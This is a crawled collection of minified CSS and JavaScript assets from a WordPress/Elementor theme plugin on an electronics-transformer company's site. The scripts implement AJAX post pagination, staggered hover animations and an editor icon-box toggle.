.product-acontent-bottom .action a.added_to_cart.wc-forward{font-size:0;margin-right:30px;}.wl_single-product-item .product-content .action a.added_to_cart.wc-forward{text-indent:-9999px;}.wl_single-product-item .product-content .action .action-item.loading:before{position:absolute;text-indent:0;content:"";font-family:WooCommerce;left:0;right:0;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_single-product-item .product-content .action a.added_to_cart.wc-forward:after{position:absolute;text-indent:0;content:"";font-family:WooCommerce;left:0;right:0;font-size:18px;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after,.wl_shop-accordion-wrap .card-body .product-content .product-acontent-bottom .action a.added_to_cart.wc-forward:after{font-size:18px;background:#fff;display:inline-table;height:34px;line-height:34px;border-radius:50%;padding:0 9px;margin-right:70px;color:#333;}.wl_product-accordion .card-body .product-content .product-acontent-bottom .action .action-item.added,.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action .action-item.added{display:none;}.wl_horizontal-hover-accordion .accordion-ul li .accordion-product-content .accordion-product-item .product-content .action a.added_to_cart.wc-forward{height:35px;padding:0 9px;line-height:35px;background:transparent;text-align:center;border-radius:35px;border:1px solid #0a3aca;color:#333;margin-right:10px;}.elementor-widget-de-breadcrumb .uf-breadcrumbs{display:flex;align-items:center;}.elementor-widget-de-breadcrumb svg{height:.75em;}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/nitro-min-6176275bd1c88d0ef3e413e89410ba09.ecs_ajax_pagination.js
body_size: 529
content:
jQuery(document).ready(function(){jQuery(".ecs-load-more-button").each(function(){widget=jQuery(this);settings=widget.attr("data-settings");args=JSON.parse(settings);widget.children(".elementor-button").attr("href","javascript:ECS_load_next_page('"+args.widget_id+"');")})});var canBeLoaded=true;function ECS_load_next_page(e){widget=jQuery(".elementor-element[data-id='"+e+"'] .ecs-posts");settings=widget.attr("data-settings");args=JSON.parse(settings);posts=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-posts");if(args.load_method=="loadmore"){button_text=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-load-more-button .elementor-button");button=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-load-more-button");attb=JSON.parse(button.attr("data-settings"))}if(args.load_method=="lazyload"){animation=jQuery(".elementor-element[data-id='"+args.widget_id+"'] .ecs-lazyload")}data={"action":"ecsload","query":ecs_ajax_params.posts,"ecs_ajax_settings":settings,"nonce":"escload_nonce"};jQuery.ajax({url:ecs_ajax_params.ajaxurl,data:data,type:"POST",beforeSend:function(e){if(args.load_method=="loadmore")button_text.html(attb.loading_text);canBeLoaded=false},success:function(e){if(e){posts.append(e);args.current_page++;if(args.load_method=="loadmore"){button_text.html(attb.text);button_text.blur()}newsettings=JSON.stringify(args);widget.attr("data-settings",newsettings);if(args.load_method=="lazyload"){jQuery(animation).addClass("animation-hidden")}ECS_do_action("ajax",args);if(args.current_page==args.max_num_pages){if(args.load_method=="loadmore")button.remove();if(args.load_method=="lazyload")animation.remove()}canBeLoaded=true;if(typeof ECScheckInView!=="undefined")ECScheckInView()}else{if(args.load_method=="loadmore"){button.remove()}if(args.load_method=="lazyload"){animation.remove()}}}})}jQuery(function(e){e(".ecs-lazyload").addClass("animation-hidden");e(".ecs-lazyload a").css("display","none")});function EleCustomSkinChangeUrlPage(e){}jQuery(document).ready(function(){ECS_add_action("ajax",function(e){EleCustomSkinChangeUrlPage(e)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js
body_size: 1142
content:
class DeStaggeringHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_staggering_hover_yes",widget_container:".de_staggering_animation_yes"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_animation(){if(!this.$element.hasClass("de_staggering_hover_yes")){return}var e=this.$element.get();var a=e[0];var t=a.classList;var i=500,n="fadeIn",s="fadeOut",r=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_parent_animation_mousehover_")===0){n=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){s=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){i=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){r=true}});a.addEventListener("mouseenter",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+o)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false);a.addEventListener("mouseleave",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+g)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false)}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var a=$(e.target).prop(e.attributeName);var t=a.split(" ");var i=false,n=500,s="fadeIn",r="fadeOut";var _=false,o=false,g=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_hover_yes")===0){_=true}if(a.search("de_staggering_preview_on_hover_yes")===0){o=true}if(a.search("de_staggering_parent_animation_mousehover_")===0){s=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){r=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){n=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){g=true}});if(_&&o&&g){i=true}var d=e.target.attributes["data-id"].nodeValue;var l=document.querySelector("[data-id='"+d+"']");if(i){e.target.onmouseenter=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var r=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){r.push(a)}});jQuery.each(r,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(_==="inherited"){e.classList.add("animate__"+s)}else{e.classList.add("animate__"+_)}})};e.target.onmouseleave=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var s=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){s.push(a)}});jQuery.each(s,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(o==="inherited"){e.classList.add("animate__"+r)}else{e.classList.add("animate__"+o)}})}}else{if(l){var m=l.querySelectorAll(".de_staggering_animation_yes");Array.prototype.forEach.call(m,function(e,a){var t=e.classList;var i=[];var n="inherited";jQuery.each(t,(e,a)=>{if(a){if(a.search("de_staggering_animation_mousehover_")===0){n=a.replace("de_staggering_animation_mousehover_","")}if(a.search("animate__")===0){i.push(a)}}});jQuery.each(i,(a,t)=>{e.classList.remove(t)})});e.target.onmouseenter=null;e.target.onmouseleave=null}}}})});if(this.$element){var a=this.$element.context.attributes["data-element_type"].value;if(a==="column"){var t=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+t+"']");if(i){e.observe(i,{attributes:true})}}}}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeStaggeringHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_staggering_init_responsive()});jQuery(window).on("resize",()=>{de_staggering_init_responsive()});function de_staggering_init_responsive(){var e=false;var a=false;var t=false;var i=document.body.clientWidth;var n=elementorFrontend.config.responsive.breakpoints.tablet.value;var s=elementorFrontend.config.responsive.breakpoints.mobile.value;if(i>n){e=true}else if(i<=s){t=true}else{a=true}var r=document.querySelectorAll(".de_staggering_hover_yes");Array.prototype.forEach.call(r,function(i,n){i.classList.remove("de_staggering_run_animation");if(e&&i.classList.contains("de_staggering_on_desktop_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(a&&i.classList.contains("de_staggering_on_tablet_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(t&&i.classList.contains("de_staggering_on_mobile_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}})}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js
body_size: 258
content:
(function(e,n){"use strict";var t={init:function(){n.hooks.addAction("frontend/element_ready/column",t.elementorColumn)},elementorColumn:function(o){var i=o,r={},l=e(window),a=i.data("id"),c=Boolean(n.isEditMode()),d={},s=null,u={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){d=t.columnEditorSettings(a);if("yes"===d["de_icon_box"]){i.addClass("de-carousel-active")}else{i.removeClass("de-carousel-active")}}},columnEditorSettings:function(n){var t=null,o={};if(!window.elementor.hasOwnProperty("elements")){return false}t=window.elementor.elements;if(!t.models){return false}e.each(t.models,function(t,i){e.each(i.attributes.elements.models,function(e,t){if(n==t.id){o=t.attributes.settings.attributes}})});return{"de_icon_box":o["dethemekit_carousel_tab_active_icon_box"]}}};e(window).on("elementor/frontend/init",t.init)})(jQuery,window.elementorFrontend);